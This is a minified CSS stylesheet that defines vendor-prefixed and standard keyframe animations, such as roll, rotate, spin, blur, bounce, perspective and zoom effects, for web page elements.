@keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0}}
@-webkit-keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0}}
@keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0}}
@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@-webkit-keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}}
@keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}}
@-webkit-keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}
@keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}
@-webkit-keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}
@keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}
@-webkit-keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0)}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}}
@keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0)}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}}
@-webkit-keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}
@keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}
@-webkit-keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}
@keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}
@-webkit-keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}
@keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}
@-webkit-keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}}
@keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}}
@-webkit-keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}
@keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}
@-webkit-keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}
@keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}
@-webkit-keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0}}
@keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0}}
@-webkit-keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0}}
@keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0}}
@-webkit-keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0}}
@keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0}}
@-webkit-keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0}}
@keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0}}
@-webkit-keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@-webkit-keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@-webkit-keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@-webkit-keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@-webkit-keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@-webkit-keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@-webkit-keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@-webkit-keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@-webkit-keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px)}to{opacity:0}}
@keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px)}to{opacity:0}}
@-webkit-keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:0}}
@keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:0}}
@-webkit-keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:0}}
@keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:0}}
@-webkit-keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:0}}
@keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:0}}
@-webkit-keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:0}}
@keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:0}}
@-webkit-keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}
@keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}
@-webkit-keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}
@keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}
@-webkit-keyframes bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1)}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1)}}
@keyframes bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1)}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1)}}
@-webkit-keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}
@keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}
@-webkit-keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}
@keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}
@-webkit-keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}
@keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}
@-webkit-keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}}
@keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}}
@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}}
@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}}
@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@-webkit-keyframes bounceOutTop{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}}
@keyframes bounceOutTop{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}}
@-webkit-keyframes bounceOutBottom{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}}
@keyframes bounceOutBottom{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}}
@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}
@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}
@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}
@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}
@-webkit-keyframes perspectiveToTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}
@keyframes perspectiveToTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}
@-webkit-keyframes perspectiveToBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}
@keyframes perspectiveToBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}
@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}
@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}
@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
